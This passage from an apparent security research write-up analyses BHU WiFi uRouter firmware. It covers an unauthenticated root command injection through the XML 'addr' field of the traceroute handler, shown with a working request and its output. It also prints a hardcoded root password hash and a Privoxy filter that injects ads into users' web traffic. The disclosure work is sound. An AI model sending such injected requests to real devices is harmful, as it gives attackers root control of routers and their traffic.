In other words, we don’t even need to be authenticated to use the function. “If you can’t afford a SID cookie value, one will be appointed for you.” Thank you, BHU WiFi, for making it so easy for us!

The function dml_dms_uxml is responsible for parsing the XML in the request body and finding the corresponding callback function. For instance, when receiving the following XML request:

POST /cgi-bin/cgiSrv.cgi HTTP/1.1

Host: 192.168.62.1

Content-Type: text/xml

X-Requested-With: XMLHttpRequest

Content-Length: 59

Connection: close

<cmd>

<ITEM cmd=”traceroute”addr=”127.0.0.1″ />

</cmd>

|





The function dml_dms_uxml will check the cmd parameter and find the function handling the traceroute command. The traceroute handler is defined in libdml.so as well, within the function dl_cmd_traceroute:

.text:000AD834 .globl dl_cmd_traceroute

.text:000AD834 dl_cmd_traceroute: # DATA XREF: .got:dl_cmd_traceroute_ptr|o

.text:000AD834

/* [omitted] */

(52) # arg0 = XML data

.text:000AD86C move $s3, $a0

(53) # Retrieve the value of parameter “address” or “addr”

.text:000AD870 jalr $t9 ; conf_find_value

(54) # arg1 = “address/addr”

.text:000AD874 addiu $a1, (aAddressAddr – 0x150000) # “address/addr”

.text:000AD878 lw $gp, 0x40+var_30($sp)

.text:000AD87C beqz $v0, loc_no_addr_value

(55) # s0 = XML[“address”]

.text:000AD880 move $s0, $v0

|

First, dl_cmd_traceroute tries to retrieve the value of the parameter named address or addr (54) in the XML data (52) by calling conf_find_value (53) and stores it in s0 (55).

Moving forward:

.text:000AD920 la $t9, dms_task_new

(56) # arg0 = dl_cmd_traceroute_th

.text:000AD924 la $a0, dl_cmd_traceroute_th

# arg1 = 0

.text:000AD928 move $a1, $zero

(57) # Spawn new task by calling the function in arg0 with arg3 parameter

.text:000AD92C jalr $t9 ; dms_task_new

(58) # arg3 = XML[“address”]

.text:000AD930 move $a2, $s1

.text:000AD934 lw $gp, 0x40+var_30($sp)

.text:000AD938 bltz $v0, loc_ADAB4

|

It calls dms_task_new (57), which starts a new thread and calls dl_cmd_traceroute_th (56) with the value of the address parameter (58).

Let’s have a look at dl_cmd_traceroute_th:

.text:000ADAD8 .globl dl_cmd_traceroute_th

.text:000ADAD8 dl_cmd_traceroute_th: # DATA XREF: dl_cmd_traceroute+F0|o

.text:000ADAD8 # .got:dl_cmd_traceroute_th_ptr|o

/* [omitted] */

.text:000ADB08 move $s1, $a0

.text:000ADB0C addiu $s0, $sp, 0x130+var_110

.text:000ADB10 sw $v1, 0x130+var_11C($sp)

(59) # arg1 = “/bin/script…”

.text:000ADB14 addiu $a1, (aBinScriptTrace – 0x150000) # “/bin/script/tracepath.sh %s”

(60) # arg0 = formatted command

.text:000ADB18 move $a0, $s0 # s

(61) # arg2 = XML[“address”]

.text:000ADB1C addiu $a2, $s1, 8

(62) # Format the command with user-supplied parameter

.text:000ADB20 jalr $t9 ; sprintf

.text:000ADB24 sw $v0, 0x130+var_120($sp)

.text:000ADB28 lw $gp, 0x130+var_118($sp)

.text:000ADB2C nop

.text:000ADB30 la $t9, system

.text:000ADB34 nop

(63) # Call system with user-supplied parameter

.text:000ADB38 jalr $t9 ; system

(64) # arg0 = Previously formatted command

.text:000ADB3C move $a0, $s0 # command

|

The dl_cmd_traceroute_th function first calls sprintf (62) to format the XML address value (61) into the string “/bin/script/tracepath.sh %s” (59) and stores the formatted command in a local buffer (60). Then it calls system (63) with the formatted command (64).

Using our previous request, dl_cmd_traceroute_th will execute the following:

system(“/bin/script/tracepath.sh 127.0.0.1”)

|

As you may have already determined, there is absolutely no sanitization of the XML address value, allowing an OS command injection. In addition, the command runs with root privileges:

POST /cgi-bin/cgiSrv.cgi HTTP/1.1

Host: 192.168.62.1

Content-Type: text/xml

X-Requested-With: XMLHttpRequest

Content-Length: 101

Connection: close

<cmd>

<ITEM cmd=”traceroute” addr=”$(echo "$USER" > /usr/share/www/res)” />

</cmd>

The command must be HTML encoded so that the XML parsing is successful. The request above results in the following system function call:

|

system(“/bin/script/tracepath.sh $(echo ”$USER” > /usr/share/www/res)”)

When accessing:

HTTP/1.1 200 OK

Date: Thu, 01 Jan 1970 00:02:55 GMT

Last-Modified: Thu, 01 Jan 1970 00:02:52 GMT

Etag: “ac.5”

Content-Type: text/plain

Content-Length: 5

Connection: close

Accept-Ranges: bytes

root

|

The security of this router is so broken than an unauthenticated attacker can execute OS commands on the device with root privileges! It was not even necessary to find the authentication bypass in the first place, since the router uses 700000000000000 by default when no SID cookie value is provided.

At this point, we can do anything:

- Eavesdrop the traffic on the router using tcpdump

- Modify the configuration to redirect traffic wherever we want

- Insert a persistent backdoor

- Brick the device by removing critical files on the router

In addition, no default firewall rules prevent attackers from accessing the feature from the WAN if the router is connected to the Internet.

Broken and Shady

We’ve clearly established that the uRouter is utterly broken, but I didn’t stop there. I also wanted to look for backdoors, such as hardcoded username/password accounts or hardcoded SSH keys in the Chinese router.

For instance, on boot the BHU WiFi uRouter enables SSH by default:

$ nmap 192.168.62.1

Starting Nmap 7.01 ( https://nmap.org ) at 2016-05-07 17:03 CEST

Nmap scan report for 192.168.62.1

Host is up (0.0079s latency).

Not shown: 996 closed ports

PORT STATE SERVICE

22/tcp open ssh

53/tcp open domain

80/tcp open http

1111/tcp open lmsocialserver

|

It also rewrites its hardcoded root-user password every time the device boots:

# cat /etc/rc.d/rcS

/* [omitted] */

if [ -e /etc/rpasswd ];then

cat /etc/rpasswd > /tmp/passwd

else

echo bhuroot:1a94f374410c7d33de8e3d8d03945c7e:0:0:root:/root:/bin/sh > /tmp/passwd

fi

/* [omitted] */

|

This means that anybody who knows the bhuroot password can SSH to the router and gain root privileges. It isn’t possible for the administrator to modify or remove the hardcoded password. You’d better not expose a BHU WiFi uRouter to the Internet!





The BHU WiFi uRouter is full of surprises. In addition to default SSH and a hardcoded root password, it does something even more questionable. Have you heard of Privoxy? From the project homepage:

“Privoxy is a non-caching web proxy with advanced filtering capabilities for enhancing privacy, modifying web page data and HTTP headers, controlling access, and removing ads and other obnoxious Internet junk.”

It’s installed on the uRouter:

# privoxy –help

Privoxy version 3.0.21 (http://www.privoxy.org/)

# ls -l privoxy/

-rw-r–r– 1 24 bhu.action

-rw-r–r– 1 159 bhu.filter

-rw-r–r– 1 1477 config

|

The BHU WiFi uRouter is using Privoxy with a configured filter that I would not describe as “enhancing privacy” at all:

# cat privoxy/config

confdir /tmp/privoxy

logdir /tmp/privoxy

filterfile bhu.filter

actionsfile bhu.action

logfile log

#actionsfile match-all.action # Actions that are applied to all sites and maybe overruled later on.

#actionsfile default.action # Main actions file

#actionsfile user.action # User customizations

listen-address 0.0.0.0:8118

toggle 1

enable-remote-toggle 1

enable-remote-http-toggle 0

enable-edit-actions 1

enforce-blocks 0

buffer-limit 4096

forwarded-connect-retries 0

accept-intercepted-requests 1

allow-cgi-request-crunching 0

split-large-forms 0

keep-alive-timeout 1

socket-timeout 300

max-client-connections 300

# cat privoxy/bhu.action

{+filter{ad-insert}}

/

# cat privoxy/bhu.filter

FILTER: ad-insert insert ads to web

s@</body>@<script type=’text/javascript’ src=’http://chdadd.100msh.com/ad.js’></script></body>@g

|

This configuration means that uRouter will process all HTTP requests with the filter named ad-insert. The ad-insert filter appends a script tag at the end of the body that includes a JavaScript file.

Sadly, the above URL is no longer accessible. The domain hosting the JS file does not respond to non-Chinese IP addresses, and from a Chinese IP address, it returns a 404 File Not Found error.

Nevertheless, a local copy of ad.js can be found on the router under /usr/share/ad/ad.js. Of course, the ad.js downloaded from the Internet could do anything; yet, the local version does the following:

- Injects a DIV element at the bottom of the page of all websites the victim visits, except bhunetworks.com.

- The DIV element embeds three links to different BHU products:

- http://bhunetworks.com/BXB.asp

- http://bhunetworks.com/bms.asp

- http://bhunetworks.com/planview.asp?id=64&classid=3/

Would you describe BHU’s use of Privoxy as “enhancing privacy…removing ads and other obnoxious Internet junk”? Me neither. While the local mirror isn’t harmful to users, I advise you to have a look at https://citizenlab.org/2015/04/chinas-great-cannon/, where Baidu injected an h.js JavaScript file into their users’ traffic in order to launch a Distributed Denial of Service against GitHub.com.

In addition, uRouter loads a very suspicious kernel module on startup:

# cat /etc/rc.d/rc.local

/* [omitted] */

[ -f /lib/modules/2.6.31-BHU/bhu/dns-intercept.ko ] && modprobe dns-intercept.ko

/* [omitted] */

|

Other kernel modules can be found in the same directory, such as url-filter.ko and pppoe-insert.ko, but I’ll leave this topic for another time.

Conclusion

The BHU WiFi uRouter I brought back from China is a specimen of great physical design. Unfortunately, on the inside it demonstrates an extremely poor level of security and questionable behaviors.

An attacker could:

- Bypass authentication by providing a random SID cookie value

- Access the router’s system logs and leverage their information to hijack the admin session

- Use hardcoded hidden SID values to hijack the DMS user and gain access to the admin functions

- Inject OS commands to be executed with root privileges without requiring authentication

In addition, the BHU WiFi uRouter injects a third-party JavaScript file into its users’ HTTP traffic. While it was not possible to access the online JavaScript file, injection of arbitrary JavaScript content could be abused to execute malicious code into the user’s browser.

Further analysis of the suspicious BHU WiFi kernel modules loaded on the uRouter at startup could reveal even more issues.